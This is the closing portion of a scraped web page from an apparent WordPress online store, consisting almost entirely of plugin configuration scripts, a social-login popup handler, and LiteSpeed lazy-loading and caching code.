%!D:Day,Days;\u003C/span\u003E \u003Cspan\u003E%H\u003C/span\u003E:\u003Cspan\u003E%M\u003C/span\u003E:\u003Cspan\u003E%S\u003C/span\u003E","timer_format_02":"\u003Cspan\u003E\u003Cspan\u003E%D\u003C/span\u003E\u003Cspan\u003E%!D:Day,Days;\u003C/span\u003E\u003C/span\u003E\u003Cspan\u003E\u003Cspan\u003E%H\u003C/span\u003E\u003Cspan\u003E%!H:Hour,Hours;\u003C/span\u003E\u003C/span\u003E\u003Cspan\u003E\u003Cspan\u003E%M\u003C/span\u003E\u003Cspan\u003E%!M:Minute,Minutes;\u003C/span\u003E\u003C/span\u003E\u003Cspan\u003E\u003Cspan\u003E%S\u003C/span\u003E\u003Cspan\u003E%!S:Second,Seconds;\u003C/span\u003E\u003C/span\u003E","timer_format_03":"\u003Cspan\u003E\u003Cspan\u003E%D\u003C/span\u003E\u003Cspan\u003E%!D:Day,Days;\u003C/span\u003E\u003C/span\u003E\u003Cspan\u003E\u003Cspan\u003E%H\u003C/span\u003E\u003Cspan\u003E%!H:Hour,Hours;\u003C/span\u003E\u003C/span\u003E\u003Cspan\u003E\u003Cspan\u003E%M\u003C/span\u003E\u003Cspan\u003E%!M:Minute,Minutes;\u003C/span\u003E\u003C/span\u003E\u003Cspan\u003E\u003Cspan\u003E%S\u003C/span\u003E\u003Cspan\u003E%!S:Second,Seconds;\u003C/span\u003E\u003C/span\u003E","timer_format_06":"\u003Cspan\u003E\u003Cspan\u003E%D\u003C/span\u003E\u003Cspan\u003Ed\u003C/span\u003E\u003C/span\u003E\u003Cspan\u003E\u003Cspan\u003E%H\u003C/span\u003E\u003Cspan\u003Eh\u003C/span\u003E\u003C/span\u003E\u003Cspan\u003E\u003Cspan\u003E%M\u003C/span\u003E\u003Cspan\u003Em\u003C/span\u003E\u003C/span\u003E\u003Cspan\u003E\u003Cspan\u003E%S\u003C/span\u003E\u003Cspan\u003Es\u003C/span\u003E\u003C/span\u003E"}</script> <script id="mailchimp-woocommerce-js-extra" type="litespeed/javascript">var mailchimp_public_data={"site_url":"https://www.azclover.com","ajax_url":"https://www.azclover.com/wp-admin/admin-ajax.php","disable_carts":"","subscribers_only":"","language":"en","allowed_to_set_cookies":"1"}</script> <script id="kadence-navigation-js-extra" type="litespeed/javascript">var kadenceConfig={"screenReader":{"expand":"Expand child menu","collapse":"Collapse child menu"},"breakPoints":{"desktop":"1024","tablet":768}}</script> <script id="elementskit-framework-js-frontend-js-after" type="litespeed/javascript">var elementskit={resturl:'https://www.azclover.com/wp-json/elementskit/v1/',}</script> <script id="wc-cart-fragments-js-extra" type="litespeed/javascript">var wc_cart_fragments_params={"ajax_url":"/wp-admin/admin-ajax.php","wc_ajax_url":"/?wc-ajax=%%endpoint%%","cart_hash_key":"wc_cart_hash_730243e69a2f8f0c63dc8c5606b2c28d","fragment_name":"wc_fragments_730243e69a2f8f0c63dc8c5606b2c28d","request_timeout":"5000"}</script> <script id="fluent-form-submission-js-extra" type="litespeed/javascript">var fluentFormVars={"ajaxUrl":"https://www.azclover.com/wp-admin/admin-ajax.php","forms":[],"step_text":"Step %activeStep% of %totalStep% - %stepTitle%","is_rtl":"","date_i18n":{"previousMonth":"Previous Month","nextMonth":"Next Month","months":{"shorthand":["Jan","Feb","Mar","Apr","May","Jun","Jul","Aug","Sep","Oct","Nov","Dec"],"longhand":["January","February","March","April","May","June","July","August","September","October","November","December"]},"weekdays":{"longhand":["Sunday","Monday","Tuesday","Wednesday","Thursday","Friday","Saturday"],"shorthand":["Sun","Mon","Tue","Wed","Thu","Fri","Sat"]},"daysInMonth":[31,28,31,30,31,30,31,31,30,31,30,31],"rangeSeparator":" to ","weekAbbreviation":"Wk","scrollTitle":"Scroll to increment","toggleTitle":"Click to toggle","amPM":["AM","PM"],"yearAriaLabel":"Year"},"pro_version":"5.0.3","fluentform_version":"5.0.9","force_init":"","stepAnimationDuration":"350","upload_completed_txt":"100% Completed","upload_start_txt":"0% Completed","uploading_txt":"Uploading","choice_js_vars":{"noResultsText":"No results found","loadingText":"Loading...","noChoicesText":"No choices to choose from","itemSelectText":"Press to select","maxItemText":"Only %%maxItemCount%% options can be added"},"input_mask_vars":{"clearIfNotMatch":!1}}</script> <script id="elementor-pro-frontend-js-before" type="litespeed/javascript">var ElementorProFrontendConfig={"ajaxurl":"https:\/\/www.azclover.com\/wp-admin\/admin-ajax.php","nonce":"e660d9e34d","urls":{"assets":"https:\/\/www.azclover.com\/wp-content\/plugins\/elementor-pro\/assets\/","rest":"https:\/\/www.azclover.com\/wp-json\/"},"shareButtonsNetworks":{"facebook":{"title":"Facebook","has_counter":!0},"twitter":{"title":"Twitter"},"linkedin":{"title":"LinkedIn","has_counter":!0},"pinterest":{"title":"Pinterest","has_counter":!0},"reddit":{"title":"Reddit","has_counter":!0},"vk":{"title":"VK","has_counter":!0},"odnoklassniki":{"title":"OK","has_counter":!0},"tumblr":{"title":"Tumblr"},"digg":{"title":"Digg"},"skype":{"title":"Skype"},"stumbleupon":{"title":"StumbleUpon","has_counter":!0},"mix":{"title":"Mix"},"telegram":{"title":"Telegram"},"pocket":{"title":"Pocket","has_counter":!0},"xing":{"title":"XING","has_counter":!0},"whatsapp":{"title":"WhatsApp"},"email":{"title":"Email"},"print":{"title":"Print"}},"woocommerce":{"menu_cart":{"cart_page_url":"https:\/\/www.azclover.com\/cart\/","checkout_page_url":"https:\/\/www.azclover.com\/checkout\/","fragments_nonce":"3b831d6775"}},"facebook_sdk":{"lang":"en_US","app_id":""},"lottie":{"defaultAnimationUrl":"https:\/\/www.azclover.com\/wp-content\/plugins\/elementor-pro\/modules\/lottie\/assets\/animations\/default.json"}}</script> <script id="elementor-frontend-js-before" type="litespeed/javascript">var elementorFrontendConfig={"environmentMode":{"edit":!1,"wpPreview":!1,"isScriptDebug":!1},"i18n":{"shareOnFacebook":"Share on Facebook","shareOnTwitter":"Share on Twitter","pinIt":"Pin it","download":"Download","downloadImage":"Download image","fullscreen":"Fullscreen","zoom":"Zoom","share":"Share","playVideo":"Play Video","previous":"Previous","next":"Next","close":"Close","a11yCarouselWrapperAriaLabel":"Carousel | Horizontal scrolling: Arrow Left & Right","a11yCarouselPrevSlideMessage":"Previous slide","a11yCarouselNextSlideMessage":"Next slide","a11yCarouselFirstSlideMessage":"This is the first slide","a11yCarouselLastSlideMessage":"This is the last slide","a11yCarouselPaginationBulletMessage":"Go to slide"},"is_rtl":!1,"breakpoints":{"xs":0,"sm":480,"md":768,"lg":1025,"xl":1440,"xxl":1600},"responsive":{"breakpoints":{"mobile":{"label":"Mobile Portrait","value":767,"default_value":767,"direction":"max","is_enabled":!0},"mobile_extra":{"label":"Mobile Landscape","value":880,"default_value":880,"direction":"max","is_enabled":!1},"tablet":{"label":"Tablet Portrait","value":1024,"default_value":1024,"direction":"max","is_enabled":!0},"tablet_extra":{"label":"Tablet Landscape","value":1200,"default_value":1200,"direction":"max","is_enabled":!1},"laptop":{"label":"Laptop","value":1366,"default_value":1366,"direction":"max","is_enabled":!1},"widescreen":{"label":"Widescreen","value":2400,"default_value":2400,"direction":"min","is_enabled":!1}}},"version":"3.16.4","is_static":!1,"experimentalFeatures":{"e_dom_optimization":!0,"e_optimized_assets_loading":!0,"e_optimized_css_loading":!0,"additional_custom_breakpoints":!0,"e_swiper_latest":!0,"theme_builder_v2":!0,"landing-pages":!0,"page-transitions":!0,"notes":!0,"form-submissions":!0,"e_scroll_snap":!0},"urls":{"assets":"https:\/\/www.azclover.com\/wp-content\/plugins\/elementor\/assets\/"},"swiperClass":"swiper","settings":{"editorPreferences":[]},"kit":{"active_breakpoints":["viewport_mobile","viewport_tablet"],"global_image_lightbox":"yes","lightbox_enable_counter":"yes","lightbox_enable_fullscreen":"yes","lightbox_enable_zoom":"yes","lightbox_enable_share":"yes","lightbox_title_src":"title","lightbox_description_src":"description","woocommerce_notices_elements":[]},"post":{"id":0,"title":"(plain) alina45 combo3-rm165 carrissa carrissa45 rm100 &#8211; AZ CLOVER Online Store","excerpt":""}}</script> <script id="jet-blocks-js-extra" type="litespeed/javascript">var jetBlocksData={"recaptchaConfig":""};var JetHamburgerPanelSettings={"ajaxurl":"https://www.azclover.com/wp-admin/admin-ajax.php","isMobile":"false","templateApiUrl":"https://www.azclover.com/wp-json/jet-blocks-api/v1/elementor-template","devMode":"false","restNonce":"91d37fa86b"}</script> <script id="elementskit-elementor-js-extra" type="litespeed/javascript">var ekit_config={"ajaxurl":"https://www.azclover.com/wp-admin/admin-ajax.php","nonce":"0e35713f5f"}</script> <script type="litespeed/javascript">(function(undefined){var _localizedStrings={"redirect_overlay_title":"Hold On","redirect_overlay_text":"You are being redirected to another page,<br>it may take a few seconds."};var _targetWindow="prefer-popup";var _redirectOverlay="overlay-with-spinner-and-message";window._nslHasOpenedPopup=!1;window.NSLPopup=function(url,title,w,h){var userAgent=navigator.userAgent,mobile=function(){return/\b(iPhone|iP[ao]d)/.test(userAgent)||/\b(iP[ao]d)/.test(userAgent)||/Android/i.test(userAgent)||/Mobile/i.test(userAgent)},screenX=window.screenX!==undefined?window.screenX:window.screenLeft,screenY=window.screenY!==undefined?window.screenY:window.screenTop,outerWidth=window.outerWidth!==undefined?window.outerWidth:document.documentElement.clientWidth,outerHeight=window.outerHeight!==undefined?window.outerHeight:document.documentElement.clientHeight-22,targetWidth=mobile()?null:w,targetHeight=mobile()?null:h,left=parseInt(screenX+(outerWidth-targetWidth)/2,10),right=parseInt(screenY+(outerHeight-targetHeight)/2.5,10),features=[];if(targetWidth!==null){features.push('width='+targetWidth)}
if(targetHeight!==null){features.push('height='+targetHeight)}
features.push('left='+left);features.push('top='+right);features.push('scrollbars=1');var newWindow=window.open(url,title,features.join(','));if(window.focus){newWindow.focus()}
window._nslHasOpenedPopup=!0;return newWindow};var isWebView=null;function checkWebView(){if(isWebView===null){function _detectOS(ua){if(/Android/.test(ua)){return"Android"}else if(/iPhone|iPad|iPod/.test(ua)){return"iOS"}else if(/Windows/.test(ua)){return"Windows"}else if(/Mac OS X/.test(ua)){return"Mac"}else if(/CrOS/.test(ua)){return"Chrome OS"}else if(/Firefox/.test(ua)){return"Firefox OS"}
return""}
function _detectBrowser(ua){var android=/Android/.test(ua);if(/Opera Mini/.test(ua)||/ OPR/.test(ua)||/ OPT/.test(ua)){return"Opera"}else if(/CriOS/.test(ua)){return"Chrome for iOS"}else if(/Edge/.test(ua)){return"Edge"}else if(android&&/Silk\//.test(ua)){return"Silk"}else if(/Chrome/.test(ua)){return"Chrome"}else if(/Firefox/.test(ua)){return"Firefox"}else if(android){return"AOSP"}else if(/MSIE|Trident/.test(ua)){return"IE"}else if(/Safari\//.test(ua)){return"Safari"}else if(/AppleWebKit/.test(ua)){return"WebKit"}
return""}
function _detectBrowserVersion(ua,browser){if(browser==="Opera"){return/Opera Mini/.test(ua)?_getVersion(ua,"Opera Mini/"):/ OPR/.test(ua)?_getVersion(ua," OPR/"):_getVersion(ua," OPT/")}else if(browser==="Chrome for iOS"){return _getVersion(ua,"CriOS/")}else if(browser==="Edge"){return _getVersion(ua,"Edge/")}else if(browser==="Chrome"){return _getVersion(ua,"Chrome/")}else if(browser==="Firefox"){return _getVersion(ua,"Firefox/")}else if(browser==="Silk"){return _getVersion(ua,"Silk/")}else if(browser==="AOSP"){return _getVersion(ua,"Version/")}else if(browser==="IE"){return/IEMobile/.test(ua)?_getVersion(ua,"IEMobile/"):/MSIE/.test(ua)?_getVersion(ua,"MSIE "):_getVersion(ua,"rv:")}else if(browser==="Safari"){return _getVersion(ua,"Version/")}else if(browser==="WebKit"){return _getVersion(ua,"WebKit/")}
return"0.0.0"}
function _getVersion(ua,token){try{return _normalizeSemverString(ua.split(token)[1].trim().split(/[^\w\.]/)[0])}catch(o_O){}
return"0.0.0"}
function _normalizeSemverString(version){var ary=version.split(/[\._]/);return(parseInt(ary[0],10)||0)+"."+(parseInt(ary[1],10)||0)+"."+(parseInt(ary[2],10)||0)}
function _isWebView(ua,os,browser,version,options){switch(os+browser){case "iOSSafari":return!1;case "iOSWebKit":return _isWebView_iOS(options);case "AndroidAOSP":return!1;case "AndroidChrome":return parseFloat(version)>=42?/; wv/.test(ua):/\d{2}\.0\.0/.test(version)?!0:_isWebView_Android(options)}
return!1}
function _isWebView_iOS(options){var document=(window.document||{});if("WEB_VIEW" in options){return options.WEB_VIEW}
return!("fullscreenEnabled" in document||"webkitFullscreenEnabled" in document||!1)}
function _isWebView_Android(options){if("WEB_VIEW" in options){return options.WEB_VIEW}
return!("requestFileSystem" in window||"webkitRequestFileSystem" in window||!1)}
var options={};var nav=window.navigator||{};var ua=nav.userAgent||"";var os=_detectOS(ua);var browser=_detectBrowser(ua);var browserVersion=_detectBrowserVersion(ua,browser);isWebView=_isWebView(ua,os,browser,browserVersion,options)}
return isWebView}
function isAllowedWebViewForUserAgent(provider){var facebookAllowedWebViews=['Instagram','FBAV','FBAN'],whitelist=[];if(provider&&provider==='facebook'){whitelist=facebookAllowedWebViews}
var nav=window.navigator||{};var ua=nav.userAgent||"";if(whitelist.length&&ua.match(new RegExp(whitelist.join('|')))){return!0}
return!1}
window._nslDOMReady(function(){window.nslRedirect=function(url){if(_redirectOverlay){var overlay=document.createElement('div');overlay.id="nsl-redirect-overlay";var overlayHTML='',overlayContainer="<div id='nsl-redirect-overlay-container'>",overlayContainerClose="</div>",overlaySpinner="<div id='nsl-redirect-overlay-spinner'></div>",overlayTitle="<p id='nsl-redirect-overlay-title'>"+_localizedStrings.redirect_overlay_title+"</p>",overlayText="<p id='nsl-redirect-overlay-text'>"+_localizedStrings.redirect_overlay_text+"</p>";switch(_redirectOverlay){case "overlay-only":break;case "overlay-with-spinner":overlayHTML=overlayContainer+overlaySpinner+overlayContainerClose;break;default:overlayHTML=overlayContainer+overlaySpinner+overlayTitle+overlayText+overlayContainerClose;break}
overlay.insertAdjacentHTML("afterbegin",overlayHTML);document.body.appendChild(overlay)}
window.location=url};var targetWindow=_targetWindow||'prefer-popup',lastPopup=!1;var buttonLinks=document.querySelectorAll(' a[data-plugin="nsl"][data-action="connect"], a[data-plugin="nsl"][data-action="link"]');buttonLinks.forEach(function(buttonLink){buttonLink.addEventListener('click',function(e){if(lastPopup&&!lastPopup.closed){e.preventDefault();lastPopup.focus()}else{var href=this.href,success=!1;if(href.indexOf('?')!==-1){href+='&'}else{href+='?'}
var redirectTo=this.dataset.redirect;if(redirectTo==='current'){href+='redirect='+encodeURIComponent(window.location.href)+'&'}else if(redirectTo&&redirectTo!==''){href+='redirect='+encodeURIComponent(redirectTo)+'&'}
if(targetWindow!=='prefer-same-window'&&checkWebView()){targetWindow='prefer-same-window'}
if(targetWindow==='prefer-popup'){lastPopup=NSLPopup(href+'display=popup','nsl-social-connect',this.dataset.popupwidth,this.dataset.popupheight);if(lastPopup){success=!0;e.preventDefault()}}else if(targetWindow==='prefer-new-tab'){var newTab=window.open(href+'display=popup','_blank');if(newTab){if(window.focus){newTab.focus()}
success=!0;window._nslHasOpenedPopup=!0;e.preventDefault()}}
if(!success){window.location=href;e.preventDefault()}}})});let hasWebViewLimitation=!1;var googleLoginButtons=document.querySelectorAll(' a[data-plugin="nsl"][data-provider="google"]');if(googleLoginButtons.length&&checkWebView()){googleLoginButtons.forEach(function(googleLoginButton){googleLoginButton.remove();hasWebViewLimitation=!0})}
var facebookLoginButtons=document.querySelectorAll(' a[data-plugin="nsl"][data-provider="facebook"]');if(facebookLoginButtons.length&&checkWebView()&&/Android/.test(window.navigator.userAgent)&&!isAllowedWebViewForUserAgent('facebook')){facebookLoginButtons.forEach(function(facebookLoginButton){facebookLoginButton.remove();hasWebViewLimitation=!0})}
const separators=document.querySelectorAll('div.nsl-separator');if(hasWebViewLimitation&&separators.length){separators.forEach(function(separator){let separatorParentNode=separator.parentNode;if(separatorParentNode){const separatorButtonContainer=separatorParentNode.querySelector('div.nsl-container-buttons');if(separatorButtonContainer&&!separatorButtonContainer.hasChildNodes()){separator.remove()}}})}});if(typeof BroadcastChannel==="function"){const _nslLoginBroadCastChannel=new BroadcastChannel('nsl_login_broadcast_channel');_nslLoginBroadCastChannel.onmessage=(event)=>{if(window?._nslHasOpenedPopup&&event.data?.action==='redirect'){window._nslHasOpenedPopup=!1;const url=event.data?.href;_nslLoginBroadCastChannel.close();if(typeof window.nslRedirect==='function'){window.nslRedirect(url)}else{window.opener.location=url}}}}})()</script> <style id="fluentform_styler_css_2" type="text/css">.fluentform_wrapper_2{ margin: px; } .fluentform_wrapper_2{ padding: px; } .fluentform_wrapper_2 .ff-el-input--label label{ font-size: 12px; } .fluentform_wrapper_2 .ff-el-input--content input, .fluentform_wrapper_2 .ff-el-input--content .ff-el-form-control.ff_stripe_card_element, .fluentform_wrapper_2 .ff-el-input--content textarea, .fluentform_wrapper_2 .ff-el-input--content select, .fluentform_wrapper_2 .choices__list--single, .fluentform_wrapper_2 .choices[data-type*='select-multiple'] { font-size: 12px; } .fluentform_wrapper_2 .ff-el-input--content input::placeholder, .fluentform_wrapper_2 .ff-el-input--content textarea::placeholder{ font-size: 10px; } .fluentform_wrapper_2 .ff_submit_btn_wrapper .ff-btn-submit:not(.ff_btn_no_style) { background-color: rgba(103, 43, 129, 1);padding: px;margin: px;font-size: 12px; }.fluentform_wrapper_2 .ff_submit_btn_wrapper .ff-btn-submit:not(.ff_btn_no_style):hover { color: rgba(103, 43, 129, 1); }</style> <script type="litespeed/javascript">window.addEventListener('elementor/popup/show',function(e){var ffForms=jQuery('#elementor-popup-modal-'+e.detail.id).find('form.frm-fluent-form');if(!ffForms.length){const elements=document.getElementsByClassName('ffc_conv_form');if(elements.length){let jsEvent=new CustomEvent('ff-elm-conv-form-event',{detail:elements});document.dispatchEvent(jsEvent)}}
if(ffForms.length){jQuery.each(ffForms,function(index,ffForm){jQuery(ffForm).trigger('reInitExtras');jQuery(document).trigger('ff_reinit',[ffForm])})}})</script> <script data-no-optimize="1">window.lazyLoadOptions=Object.assign({},{threshold:300},window.lazyLoadOptions||{});!function(t,e){"object"==typeof exports&&"undefined"!=typeof module?module.exports=e():"function"==typeof define&&define.amd?define(e):(t="undefined"!=typeof globalThis?globalThis:t||self).LazyLoad=e()}(this,function(){"use strict";function e(){return(e=Object.assign||function(t){for(var e=1;e<arguments.length;e++){var n,a=arguments[e];for(n in a)Object.prototype.hasOwnProperty.call(a,n)&&(t[n]=a[n])}return t}).apply(this,arguments)}function o(t){return e({},at,t)}function l(t,e){return t.getAttribute(gt+e)}function c(t){return l(t,vt)}function s(t,e){return function(t,e,n){e=gt+e;null!==n?t.setAttribute(e,n):t.removeAttribute(e)}(t,vt,e)}function i(t){return s(t,null),0}function r(t){return null===c(t)}function u(t){return c(t)===_t}function d(t,e,n,a){t&&(void 0===a?void 0===n?t(e):t(e,n):t(e,n,a))}function f(t,e){et?t.classList.add(e):t.className+=(t.className?" ":"")+e}function _(t,e){et?t.classList.remove(e):t.className=t.className.replace(new RegExp("(^|\\s+)"+e+"(\\s+|$)")," ").replace(/^\s+/,"").replace(/\s+$/,"")}function g(t){return t.llTempImage}function v(t,e){!e||(e=e._observer)&&e.unobserve(t)}function b(t,e){t&&(t.loadingCount+=e)}function p(t,e){t&&(t.toLoadCount=e)}function n(t){for(var e,n=[],a=0;e=t.children[a];a+=1)"SOURCE"===e.tagName&&n.push(e);return n}function h(t,e){(t=t.parentNode)&&"PICTURE"===t.tagName&&n(t).forEach(e)}function a(t,e){n(t).forEach(e)}function m(t){return!!t[lt]}function E(t){return t[lt]}function I(t){return delete t[lt]}function y(e,t){var n;m(e)||(n={},t.forEach(function(t){n[t]=e.getAttribute(t)}),e[lt]=n)}function L(a,t){var o;m(a)&&(o=E(a),t.forEach(function(t){var e,n;e=a,(t=o[n=t])?e.setAttribute(n,t):e.removeAttribute(n)}))}function k(t,e,n){f(t,e.class_loading),s(t,st),n&&(b(n,1),d(e.callback_loading,t,n))}function A(t,e,n){n&&t.setAttribute(e,n)}function O(t,e){A(t,rt,l(t,e.data_sizes)),A(t,it,l(t,e.data_srcset)),A(t,ot,l(t,e.data_src))}function w(t,e,n){var a=l(t,e.data_bg_multi),o=l(t,e.data_bg_multi_hidpi);(a=nt&&o?o:a)&&(t.style.backgroundImage=a,n=n,f(t=t,(e=e).class_applied),s(t,dt),n&&(e.unobserve_completed&&v(t,e),d(e.callback_applied,t,n)))}function x(t,e){!e||0<e.loadingCount||0<e.toLoadCount||d(t.callback_finish,e)}function M(t,e,n){t.addEventListener(e,n),t.llEvLisnrs[e]=n}function N(t){return!!t.llEvLisnrs}function z(t){if(N(t)){var e,n,a=t.llEvLisnrs;for(e in a){var o=a[e];n=e,o=o,t.removeEventListener(n,o)}delete t.llEvLisnrs}}function C(t,e,n){var a;delete t.llTempImage,b(n,-1),(a=n)&&--a.toLoadCount,_(t,e.class_loading),e.unobserve_completed&&v(t,n)}function R(i,r,c){var l=g(i)||i;N(l)||function(t,e,n){N(t)||(t.llEvLisnrs={});var a="VIDEO"===t.tagName?"loadeddata":"load";M(t,a,e),M(t,"error",n)}(l,function(t){var e,n,a,o;n=r,a=c,o=u(e=i),C(e,n,a),f(e,n.class_loaded),s(e,ut),d(n.callback_loaded,e,a),o||x(n,a),z(l)},function(t){var e,n,a,o;n=r,a=c,o=u(e=i),C(e,n,a),f(e,n.class_error),s(e,ft),d(n.callback_error,e,a),o||x(n,a),z(l)})}function T(t,e,n){var a,o,i,r,c;t.llTempImage=document.createElement("IMG"),R(t,e,n),m(c=t)||(c[lt]={backgroundImage:c.style.backgroundImage}),i=n,r=l(a=t,(o=e).data_bg),c=l(a,o.data_bg_hidpi),(r=nt&&c?c:r)&&(a.style.backgroundImage='url("'.concat(r,'")'),g(a).setAttribute(ot,r),k(a,o,i)),w(t,e,n)}function G(t,e,n){var a;R(t,e,n),a=e,e=n,(t=Et[(n=t).tagName])&&(t(n,a),k(n,a,e))}function D(t,e,n){var a;a=t,(-1<It.indexOf(a.tagName)?G:T)(t,e,n)}function S(t,e,n){var a;t.setAttribute("loading","lazy"),R(t,e,n),a=e,(e=Et[(n=t).tagName])&&e(n,a),s(t,_t)}function V(t){t.removeAttribute(ot),t.removeAttribute(it),t.removeAttribute(rt)}function j(t){h(t,function(t){L(t,mt)}),L(t,mt)}function F(t){var e;(e=yt[t.tagName])?e(t):m(e=t)&&(t=E(e),e.style.backgroundImage=t.backgroundImage)}function P(t,e){var n;F(t),n=e,r(e=t)||u(e)||(_(e,n.class_entered),_(e,n.class_exited),_(e,n.class_applied),_(e,n.class_loading),_(e,n.class_loaded),_(e,n.class_error)),i(t),I(t)}function U(t,e,n,a){var o;n.cancel_on_exit&&(c(t)!==st||"IMG"===t.tagName&&(z(t),h(o=t,function(t){V(t)}),V(o),j(t),_(t,n.class_loading),b(a,-1),i(t),d(n.callback_cancel,t,e,a)))}function $(t,e,n,a){var o,i,r=(i=t,0<=bt.indexOf(c(i)));s(t,"entered"),f(t,n.class_entered),_(t,n.class_exited),o=t,i=a,n.unobserve_entered&&v(o,i),d(n.callback_enter,t,e,a),r||D(t,n,a)}function q(t){return t.use_native&&"loading"in HTMLImageElement.prototype}function H(t,o,i){t.forEach(function(t){return(a=t).isIntersecting||0<a.intersectionRatio?$(t.target,t,o,i):(e=t.target,n=t,a=o,t=i,void(r(e)||(f(e,a.class_exited),U(e,n,a,t),d(a.callback_exit,e,n,t))));var e,n,a})}function B(e,n){var t;tt&&!q(e)&&(n._observer=new IntersectionObserver(function(t){H(t,e,n)},{root:(t=e).container===document?null:t.container,rootMargin:t.thresholds||t.threshold+"px"}))}function J(t){return Array.prototype.slice.call(t)}function K(t){return t.container.querySelectorAll(t.elements_selector)}function Q(t){return c(t)===ft}function W(t,e){return e=t||K(e),J(e).filter(r)}function X(e,t){var n;(n=K(e),J(n).filter(Q)).forEach(function(t){_(t,e.class_error),i(t)}),t.update()}function t(t,e){var n,a,t=o(t);this._settings=t,this.loadingCount=0,B(t,this),n=t,a=this,Y&&window.addEventListener("online",function(){X(n,a)}),this.update(e)}var Y="undefined"!=typeof window,Z=Y&&!("onscroll"in window)||"undefined"!=typeof navigator&&/(gle|ing|ro)bot|crawl|spider/i.test(navigator.userAgent),tt=Y&&"IntersectionObserver"in window,et=Y&&"classList"in document.createElement("p"),nt=Y&&1<window.devicePixelRatio,at={elements_selector:".lazy",container:Z||Y?document:null,threshold:300,thresholds:null,data_src:"src",data_srcset:"srcset",data_sizes:"sizes",data_bg:"bg",data_bg_hidpi:"bg-hidpi",data_bg_multi:"bg-multi",data_bg_multi_hidpi:"bg-multi-hidpi",data_poster:"poster",class_applied:"applied",class_loading:"litespeed-loading",class_loaded:"litespeed-loaded",class_error:"error",class_entered:"entered",class_exited:"exited",unobserve_completed:!0,unobserve_entered:!1,cancel_on_exit:!0,callback_enter:null,callback_exit:null,callback_applied:null,callback_loading:null,callback_loaded:null,callback_error:null,callback_finish:null,callback_cancel:null,use_native:!1},ot="src",it="srcset",rt="sizes",ct="poster",lt="llOriginalAttrs",st="loading",ut="loaded",dt="applied",ft="error",_t="native",gt="data-",vt="ll-status",bt=[st,ut,dt,ft],pt=[ot],ht=[ot,ct],mt=[ot,it,rt],Et={IMG:function(t,e){h(t,function(t){y(t,mt),O(t,e)}),y(t,mt),O(t,e)},IFRAME:function(t,e){y(t,pt),A(t,ot,l(t,e.data_src))},VIDEO:function(t,e){a(t,function(t){y(t,pt),A(t,ot,l(t,e.data_src))}),y(t,ht),A(t,ct,l(t,e.data_poster)),A(t,ot,l(t,e.data_src)),t.load()}},It=["IMG","IFRAME","VIDEO"],yt={IMG:j,IFRAME:function(t){L(t,pt)},VIDEO:function(t){a(t,function(t){L(t,pt)}),L(t,ht),t.load()}},Lt=["IMG","IFRAME","VIDEO"];return t.prototype={update:function(t){var e,n,a,o=this._settings,i=W(t,o);{if(p(this,i.length),!Z&&tt)return q(o)?(e=o,n=this,i.forEach(function(t){-1!==Lt.indexOf(t.tagName)&&S(t,e,n)}),void p(n,0)):(t=this._observer,o=i,t.disconnect(),a=t,void o.forEach(function(t){a.observe(t)}));this.loadAll(i)}},destroy:function(){this._observer&&this._observer.disconnect(),K(this._settings).forEach(function(t){I(t)}),delete this._observer,delete this._settings,delete this.loadingCount,delete this.toLoadCount},loadAll:function(t){var e=this,n=this._settings;W(t,n).forEach(function(t){v(t,e),D(t,n,e)})},restoreAll:function(){var e=this._settings;K(e).forEach(function(t){P(t,e)})}},t.load=function(t,e){e=o(e);D(t,e)},t.resetStatus=function(t){i(t)},t}),function(t,e){"use strict";function n(){e.body.classList.add("litespeed_lazyloaded")}function a(){console.log("[LiteSpeed] Start Lazy Load"),o=new LazyLoad(Object.assign({},t.lazyLoadOptions||{},{elements_selector:"[data-lazyloaded]",callback_finish:n})),i=function(){o.update()},t.MutationObserver&&new MutationObserver(i).observe(e.documentElement,{childList:!0,subtree:!0,attributes:!0})}var o,i;t.addEventListener?t.addEventListener("load",a,!1):t.attachEvent("onload",a)}(window,document);</script><script data-no-optimize="1">window.litespeed_ui_events=window.litespeed_ui_events||["mouseover","click","keydown","wheel","touchmove","touchstart"];var urlCreator=window.URL||window.webkitURL;function litespeed_load_delayed_js_force(){console.log("[LiteSpeed] Start Load JS Delayed"),litespeed_ui_events.forEach(e=>{window.removeEventListener(e,litespeed_load_delayed_js_force,{passive:!0})}),document.querySelectorAll("iframe[data-litespeed-src]").forEach(e=>{e.setAttribute("src",e.getAttribute("data-litespeed-src"))}),"loading"==document.readyState?window.addEventListener("DOMContentLoaded",litespeed_load_delayed_js):litespeed_load_delayed_js()}litespeed_ui_events.forEach(e=>{window.addEventListener(e,litespeed_load_delayed_js_force,{passive:!0})});async function litespeed_load_delayed_js(){let t=[];for(var d in document.querySelectorAll('script[type="litespeed/javascript"]').forEach(e=>{t.push(e)}),t)await new Promise(e=>litespeed_load_one(t[d],e));document.dispatchEvent(new Event("DOMContentLiteSpeedLoaded")),window.dispatchEvent(new Event("DOMContentLiteSpeedLoaded"))}function litespeed_load_one(t,e){console.log("[LiteSpeed] Load ",t);var d=document.createElement("script");d.addEventListener("load",e),d.addEventListener("error",e),t.getAttributeNames().forEach(e=>{"type"!=e&&d.setAttribute("data-src"==e?"src":e,t.getAttribute(e))});let a=!(d.type="text/javascript");!d.src&&t.textContent&&(d.src=litespeed_inline2src(t.textContent),a=!0),t.after(d),t.remove(),a&&e()}function litespeed_inline2src(t){try{var d=urlCreator.createObjectURL(new Blob([t.replace(/^(?:<!--)?(.*?)(?:-->)?$/gm,"$1")],{type:"text/javascript"}))}catch(e){d="data:text/javascript;base64,"+btoa(t.replace(/^(?:<!--)?(.*?)(?:-->)?$/gm,"$1"))}return d}</script><script data-no-optimize="1">var litespeed_vary=document.cookie.replace(/(?:(?:^|.*;\s*)_lscache_vary\s*\=\s*([^;]*).*$)|^.*$/,"");litespeed_vary||fetch("/wp-content/plugins/litespeed-cache/guest.vary.php",{method:"POST",cache:"no-cache",redirect:"follow"}).then(e=>e.json()).then(e=>{console.log(e),e.hasOwnProperty("reload")&&"yes"==e.reload&&(sessionStorage.setItem("litespeed_docref",document.referrer),window.location.reload(!0))});</script><script data-optimized="1" type="litespeed/javascript" data-src="https://www.azclover.com/wp-content/litespeed/js/d9eb7582cdc68b9ccca9d738ef82146e.js?ver=91cef"></script></body></html>
<!-- Page optimized by LiteSpeed Cache @2026-01-28 22:44:56 -->

<!-- Page cached by LiteSpeed Cache 7.3.0.1 on 2026-01-28 22:44:56 -->
<!-- Guest Mode -->
<!-- QUIC.cloud UCSS in queue -->